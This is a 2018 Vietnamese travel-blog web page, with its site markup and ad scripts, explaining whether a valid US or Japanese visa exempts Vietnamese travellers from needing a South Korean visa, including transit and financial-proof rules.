<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2933673424087270");
		            adEl.setAttribute("data-ad-slot", "9295844903");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2933673424087270");
		            adEl.setAttribute("data-ad-slot", "9295844903");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2933673424087270");
		            adEl.setAttribute("data-ad-slot", "9295844903");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2933673424087270");
		            adEl.setAttribute("data-ad-slot", "9295844903");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://thoibaodulich.com/">
			<img class="td-retina-data" data-retina="https://thoibaodulich.com/wp-content/uploads/2018/12/logo-thoibaodulich.png" src="https://thoibaodulich.com/wp-content/uploads/2018/12/logo-thoibaodulich.png" alt=""  width="258" height="50"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://thoibaodulich.com/">
			<img class="td-retina-data" data-retina="https://thoibaodulich.com/wp-content/uploads/2018/12/logo-thoibaodulich.png" src="https://thoibaodulich.com/wp-content/uploads/2018/12/logo-thoibaodulich.png" alt=""  width="258" height="50"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-555"><a href="https://thoibaodulich.com">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1335"><a href="https://thoibaodulich.com/kenh-homestay">Kênh Homestay</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children td-menu-item td-normal-menu menu-item-3056"><a href="https://thoibaodulich.com/">Du Lịch Trong Nước</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2166"><a href="https://thoibaodulich.com/du-lich-ha-noi">Hà Nội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2729"><a href="https://thoibaodulich.com/du-lich-quy-nhon">Quy Nhơn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2864"><a href="https://thoibaodulich.com/du-lich-da-lat">Đà Lạt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1227"><a href="https://thoibaodulich.com/khach-san-da-lat-gia-re-gan-cho">Hotel Đà Lạt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2757"><a href="https://thoibaodulich.com/du-lich-hoi-an">Hội An</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2760"><a href="https://thoibaodulich.com/du-lich-quy-quoc">Phú Quốc</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1929"><a href="https://thoibaodulich.com/du-lich-nuoc-ngoai">Du Lịch Nước Ngoài</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1246"><a href="https://thoibaodulich.com/tin-tuc">Blog</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://thoibaodulich.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://thoibaodulich.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Du Lịch Nước Ngoài" class="entry-crumb" href="https://thoibaodulich.com/du-lich-nuoc-ngoai">Du Lịch Nước Ngoài</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Có phải có visa Mỹ không cần xin visa Hàn Quốc?</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-1934" class="post-1934 post type-post status-publish format-standard has-post-thumbnail category-du-lich-nuoc-ngoai tag-co-visa-my-duoc-mien-visa-han-quoc tag-co-visa-my-duoc-mien-visa-nuoc-nao tag-co-visa-nhat-duoc-mien-visa-han-quoc" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Có phải có visa Mỹ không cần xin visa Hàn Quốc?</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-04T08:50:13+07:00" >4 Tháng 12, 2018</time></span>                    <div class="td-post-comments"><a href="https://thoibaodulich.com/co-phai-co-visa-khong-can-xin-visa-han-quoc.html#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1934">752</span></div>                </div>

            </header>

        </div>

        

        <div class="td-post-content tagdiv-type">
            <div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Nội dung b&agrave;i viết</p><ul class="toc_list"><li><a href="#[base64]"><span class="toc_number toc_depth_1">1</span> Theo quy định của chính phủ Hàn Quốc, du khách muốn đến đất nước này để tham quan, du lịch hay học tập, công tác thì đều cần phải xin Visa. Tuy nhiên, Hàn Quốc lại miễn visa cho một số công dân các nước và điều kiện kèm theo. Vậy có Visa Mỹ không cần xin Visa Hàn Quốc có đúng không? Chúng ta cùng tìm hiểu nhé.</a></li><li><a href="#Co_visa_My_duoc_mien_visa_nuoc_nao"><span class="toc_number toc_depth_1">2</span> Có visa Mỹ được miễn visa nước nào?</a></li><li><a href="#Co_visa_My_duoc_mien_visa_Han_Quoc_trong_dieu_kien_nao"><span class="toc_number toc_depth_1">3</span> Có visa Mỹ được miễn visa Hàn Quốc trong điều kiện nào</a></li><li><a href="#Co_visa_Nhat_duoc_mien_visa_Han_Quoc_co_dung_khong"><span class="toc_number toc_depth_1">4</span> Có visa Nhật được miễn visa Hàn Quốc có đúng không?</a></li></ul></div>
<h2><span id="[base64]">Theo quy định của chính phủ Hàn Quốc, du khách muốn đến đất nước này để tham quan, du lịch hay học tập, công tác thì đều cần phải xin Visa. Tuy nhiên, Hàn Quốc lại miễn visa cho một số công dân các nước và điều kiện kèm theo. Vậy có Visa Mỹ không cần xin Visa Hàn Quốc có đúng không? Chúng ta cùng tìm hiểu nhé.</span></h2>
<figure id="attachment_1935" aria-describedby="caption-attachment-1935" style="width: 798px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="size-large wp-image-1935" src="https://thoibaodulich.com/wp-content/uploads/2018/12/co-visa-my-khong-can-xin-visa-han-quoc-01-1024x683.jpg" alt="Có Visa Mỹ không cần xin Visa Hàn Quốc" width="798" height="532" srcset="https://thoibaodulich.com/wp-content/uploads/2018/12/co-visa-my-khong-can-xin-visa-han-quoc-01-1024x683.jpg 1024w, https://thoibaodulich.com/wp-content/uploads/2018/12/co-visa-my-khong-can-xin-visa-han-quoc-01-300x200.jpg 300w, https://thoibaodulich.com/wp-content/uploads/2018/12/co-visa-my-khong-can-xin-visa-han-quoc-01-768x512.jpg 768w, https://thoibaodulich.com/wp-content/uploads/2018/12/co-visa-my-khong-can-xin-visa-han-quoc-01-600x400.jpg 600w, https://thoibaodulich.com/wp-content/uploads/2018/12/co-visa-my-khong-can-xin-visa-han-quoc-01-270x180.jpg 270w, https://thoibaodulich.com/wp-content/uploads/2018/12/co-visa-my-khong-can-xin-visa-han-quoc-01.jpg 1500w" sizes="(max-width: 798px) 100vw, 798px" /><figcaption id="caption-attachment-1935" class="wp-caption-text">Có Visa Mỹ không cần xin Visa Hàn Quốc</figcaption></figure>
<h2><span id="Co_visa_My_duoc_mien_visa_nuoc_nao">Có visa Mỹ được miễn visa nước nào?</span></h2>
<p>Xin được Visa Mỹ du lịch hay học tập, làm việc là mong muốn, giấc mơ của rất nhiều công dân Việt Nam và trên thế giới. Không những bởi Mỹ là đất nước phát triển, là thiên đường của những ngành công nghiệp mà việc sở hữu Visa Mỹ tạo điều kiện thuận lợi, đôi khi còn được miễn xin Visa vào các quốc gia khó tính khác.</p>
<p>Có Visa Mỹ không đồng nghĩa với việc bạn chắc chắn được cấp Visa của các quốc gia khác, nhưng nó sẽ hỗ trợ, làm tăng cơ hội, đẩy nhanh quá trình xin Visa và giảm bớt những thủ tục, quy tắc rườm rà.</p>
<figure id="attachment_1936" aria-describedby="caption-attachment-1936" style="width: 798px" class="wp-caption aligncenter"><img decoding="async" class="size-large wp-image-1936" src="https://thoibaodulich.com/wp-content/uploads/2018/12/co-visa-my-khong-can-xin-visa-han-quoc-02-1024x683.jpg" alt="Visa Mỹ giúp giảm thủ tục xin Visa các nước." width="798" height="532" srcset="https://thoibaodulich.com/wp-content/uploads/2018/12/co-visa-my-khong-can-xin-visa-han-quoc-02-1024x683.jpg 1024w, https://thoibaodulich.com/wp-content/uploads/2018/12/co-visa-my-khong-can-xin-visa-han-quoc-02-300x200.jpg 300w, https://thoibaodulich.com/wp-content/uploads/2018/12/co-visa-my-khong-can-xin-visa-han-quoc-02-768x512.jpg 768w, https://thoibaodulich.com/wp-content/uploads/2018/12/co-visa-my-khong-can-xin-visa-han-quoc-02-600x400.jpg 600w, https://thoibaodulich.com/wp-content/uploads/2018/12/co-visa-my-khong-can-xin-visa-han-quoc-02-270x180.jpg 270w, https://thoibaodulich.com/wp-content/uploads/2018/12/co-visa-my-khong-can-xin-visa-han-quoc-02.jpg 1122w" sizes="(max-width: 798px) 100vw, 798px" /><figcaption id="caption-attachment-1936" class="wp-caption-text">Visa Mỹ giúp giảm thủ tục xin Visa các nước.</figcaption></figure>
<p>Cụ thể, khi sở hữu Visa Mỹ, bạn được những ưu tiên sau:</p>
<ul>
<li>Nếu Visa Mỹ còn hạn, bạn được phép đến Colombia trong 90 ngày, Mexico và Bahamas trong 30 ngày.</li>
<li>Riêng công dân Việt Nam có Visa Mỹ được miễn làm Visa đi Đài Loan, điều kiện Visa phải còn hạn và thời gian lưu trú tối đa là 30 ngày.</li>
<li>Được miễn chứng minh tài chính khi xin Visa đi Hàn Quốc. Ngoài ra, các du khách nước ngoài, trong đó có cư dân Việt Nam muốn transit tại Hàn Quốc thì có thể vào tham quan ở quốc gia này nếu có Visa của Mỹ, Nhật Bản, Canada, Australia, New Zealand với thời hạn lưu trú tối đa là 3 ngày.</li>
<li>Được phép làm visa Online khi muốn nhập cảnh đến Thổ Nhĩ Kỳ.</li>
</ul>
<p>Đặc biệt, nếu bạn có Visa Mỹ loại dán ở hộ chiếu còn hiệu lực thì không cần phải xin Visa Hàn Quốc, tuy nhiên bạn bắt buộc phải có vé cho chặng bay tiếp theo hoặc vé khứ hồi.</p>
<h2><span id="Co_visa_My_duoc_mien_visa_Han_Quoc_trong_dieu_kien_nao">Có visa Mỹ được miễn visa Hàn Quốc trong điều kiện nào</span></h2>
<p>Như vậy, có Visa Mỹ bạn có thể được miễn xin Visa Hàn Quốc nhưng với trường hợp lưu trú Transit, chờ bay các chặng tiếp theo và yêu cầu phải có vé máy bay khứ hồi hoặc chặng tiếp theo.</p>
<figure id="attachment_1937" aria-describedby="caption-attachment-1937" style="width: 798px" class="wp-caption aligncenter"><img decoding="async" class="size-large wp-image-1937" src="https://thoibaodulich.com/wp-content/uploads/2018/12/co-visa-my-khong-can-xin-visa-han-quoc-03-1024x640.jpg" alt="Có visa Mỹ được miễn visa Hàn Quốc trong điều kiện nào" width="798" height="499" srcset="https://thoibaodulich.com/wp-content/uploads/2018/12/co-visa-my-khong-can-xin-visa-han-quoc-03-1024x640.jpg 1024w, https://thoibaodulich.com/wp-content/uploads/2018/12/co-visa-my-khong-can-xin-visa-han-quoc-03-300x188.jpg 300w, https://thoibaodulich.com/wp-content/uploads/2018/12/co-visa-my-khong-can-xin-visa-han-quoc-03-768x480.jpg 768w, https://thoibaodulich.com/wp-content/uploads/2018/12/co-visa-my-khong-can-xin-visa-han-quoc-03-600x375.jpg 600w, https://thoibaodulich.com/wp-content/uploads/2018/12/co-visa-my-khong-can-xin-visa-han-quoc-03.jpg 1600w" sizes="(max-width: 798px) 100vw, 798px" /><figcaption id="caption-attachment-1937" class="wp-caption-text">Có visa Mỹ được miễn visa Hàn Quốc trong điều kiện nào</figcaption></figure>
<p>Cá nhân được miễn Visa Hàn Quốc được chính phủ quy định gồm:</p>
<ul>
<li>Công dân các nước đã ký thỏa thuận miễn thị thực nhập cảnh với chính phủ Hàn Quốc.</li>
<li>Khách du lịch đáp chuyến bay du lịch tại đảo Jeju.</li>
<li>Người có thẻ Du lịch thương mại APEC – APEC Business Travel Card</li>
<li>Khách du lịch chờ chuyển tiếp chuyến bay sang quốc gia khác.</li>
<li>Người đã được cấp giấy phép tái nhập cảnh tại quốc gia này.</li>
<li>Người thường xuyên nhập cảnh vào Hàn Quốc.</li>
<li>Du khách trong trường hợp cụ thể được miễn thị thực nhập cảnh.</li>
</ul>
<p>Khách du lịch không đến từ các quốc gia nằm trong danh sách kí Thỏa thuận miễn thị thực cần nộp đơn xin gia hạn Visa nếu muốn ở lại Hàn Quôc nhiều hơn 30 ngày. Ngoài ra, những trục trặc xảy ra sẽ được chấp thuận đơn xin gia hạn muộn từ 1-3 ngày kể từ ngày nộp đơn.</p>
<p>Người làm đơn xin gia hạn Visa cần điền đầy đủ thông tin như mẫu đơn quy định, nộp 01 ảnh hộ chiếu mới nhất, lệ phí xin gia hạn, thời hạn được gia hạn visa tối đa là 90 ngày.</p>
<p>Hàn Quốc đang đẩy mạnh chính sách miễn Visa, nhằm thu hút du khách nước ngoài đến tham quan, du lịch hay học tập làm việc tại quốc gia nào. Tuy vậy, không phải cư dân đất nước nào cũng được hưởng chính sách này, kể cả cư dân Việt Nam, tính đến thời điểm này.</p>
<figure id="attachment_1938" aria-describedby="caption-attachment-1938" style="width: 798px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-large wp-image-1938" src="https://thoibaodulich.com/wp-content/uploads/2018/12/co-visa-my-khong-can-xin-visa-han-quoc-04-1024x768.jpg" alt="Visa du lịch Hàn Quốc." width="798" height="599" srcset="https://thoibaodulich.com/wp-content/uploads/2018/12/co-visa-my-khong-can-xin-visa-han-quoc-04-1024x768.jpg 1024w, https://thoibaodulich.com/wp-content/uploads/2018/12/co-visa-my-khong-can-xin-visa-han-quoc-04-300x225.jpg 300w, https://thoibaodulich.com/wp-content/uploads/2018/12/co-visa-my-khong-can-xin-visa-han-quoc-04-768x576.jpg 768w, https://thoibaodulich.com/wp-content/uploads/2018/12/co-visa-my-khong-can-xin-visa-han-quoc-04-600x450.jpg 600w, https://thoibaodulich.com/wp-content/uploads/2018/12/co-visa-my-khong-can-xin-visa-han-quoc-04-320x240.jpg 320w, https://thoibaodulich.com/wp-content/uploads/2018/12/co-visa-my-khong-can-xin-visa-han-quoc-04.jpg 1500w" sizes="auto, (max-width: 798px) 100vw, 798px" /><figcaption id="caption-attachment-1938" class="wp-caption-text">Visa du lịch Hàn Quốc.</figcaption></figure>
<p>Thông thường, có visa Mỹ chỉ giúp người làm thủ tục được miễn chứng minh tài chính khi xin Visa Hàn Quốc.</p>
<h2><span id="Co_visa_Nhat_duoc_mien_visa_Han_Quoc_co_dung_khong">Có visa Nhật được miễn visa Hàn Quốc có đúng không?</span></h2>
<p>Theo thông tin mới nhất từ bộ tư Pháp Hàn Quốc, các nhóm du khách đến từ Philippine, Việt Nam, Indonesia sẽ được miễn Visa khi nhập cảnh vào đất nước này trong dịp Olympic Mùa đông 2018. Nhật Bản là đất nước nằm ngay cạnh Hàn Quốc, với cư dân Việt Nam và các nước khu vực này thì Nhật Bản và Hàn Quốc là 2 đất nước được lựa chọn làm điểm đến thư giãn, nghỉ ngơi quen thuộc.</p>
<p>Nhiều thông tin cho rằng, nếu có Visa của 1 trong 2 nước này thì sẽ không cần phải xin Visa đất nước còn lại, nghĩa là Có visa Nhật được miễn visa Hàn Quốc. Nhưng điều này có đúng không?</p>
<figure id="attachment_1939" aria-describedby="caption-attachment-1939" style="width: 798px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-large wp-image-1939" src="https://thoibaodulich.com/wp-content/uploads/2018/12/co-visa-my-khong-can-xin-visa-han-quoc-05-1024x719.jpg" alt="Có Visa Nhật Bản không được miễn Visa Hàn Quốc." width="798" height="560" srcset="https://thoibaodulich.com/wp-content/uploads/2018/12/co-visa-my-khong-can-xin-visa-han-quoc-05-1024x719.jpg 1024w, https://thoibaodulich.com/wp-content/uploads/2018/12/co-visa-my-khong-can-xin-visa-han-quoc-05-300x211.jpg 300w, https://thoibaodulich.com/wp-content/uploads/2018/12/co-visa-my-khong-can-xin-visa-han-quoc-05-768x539.jpg 768w, https://thoibaodulich.com/wp-content/uploads/2018/12/co-visa-my-khong-can-xin-visa-han-quoc-05-600x421.jpg 600w, https://thoibaodulich.com/wp-content/uploads/2018/12/co-visa-my-khong-can-xin-visa-han-quoc-05.jpg 1581w" sizes="auto, (max-width: 798px) 100vw, 798px" /><figcaption id="caption-attachment-1939" class="wp-caption-text">Có Visa Nhật Bản không được miễn Visa Hàn Quốc.</figcaption></figure>
<p>Sự thực nếu bạn là công dân Việt Nam thì bạn không thuộc đối tượng được Miễn Visa vào cả Hàn Quốc và Nhật Bản, do đó, khi muốn nhập cảnh vào 2 đất nước này, bạn vẫn phải xin 2 visa 2 nước như bình thường.</p>
<p>Thông tin có Visa Nhật Bản được miễn làm Visa Hàn Quốc là ở thời điểm trước, còn hiện nay chính sách thay đổi, nếu bạn có Visa Nhật Bản thì bạn chỉ được miễn phần chứng minh tài chính trong việc xin xét visa Hàn QUốc.</p>
<p>Do đó, nếu bạn muốn du lịch đến cả 2 đất nước này thì tốt nhất nên xin Visa trước của cả 2 nước, để mọi kết hoạch diễn ra suôn sẻ, tránh tình trạng xử lý Visa bị chậm làm ảnh hưởng đến chuyến đi. Việc xin Visa Hàn Quốc khi bạn ở Việt Nam hay ở Nhật đều không khác nhau nhiều, chỉ bớt được phần chứng minh tài chính mà thôi.</p>
<p>Trên đây là những thông tin giải đáp thắc mắc có Visa Mỹ không cần xin Visa Hàn Quốc, hi vọng sẽ giúp bạn nhanh chóng và đơn giản thủ tục để xin Visa đi Hàn Quốc.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_8 ">

<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2933673424087270");
		            adEl.setAttribute("data-ad-slot", "1532194515");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2933673424087270");
		            adEl.setAttribute("data-ad-slot", "1532194515");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2933673424087270");
		            adEl.setAttribute("data-ad-slot", "1532194515");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2933673424087270");
		            adEl.setAttribute("data-ad-slot", "1532194515");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://thoibaodulich.com/tag/co-visa-my-duoc-mien-visa-han-quoc">có visa mỹ được miễn visa hàn quốc</a></li><li><a href="https://thoibaodulich.com/tag/co-visa-my-duoc-mien-visa-nuoc-nao">có visa mỹ được miễn visa nước nào</a></li><li><a href="https://thoibaodulich.com/tag/co-visa-nhat-duoc-mien-visa-han-quoc">có visa nhật được miễn visa hàn quốc</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://thoibaodulich.com/co-phai-co-visa-khong-can-xin-visa-han-quoc.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url 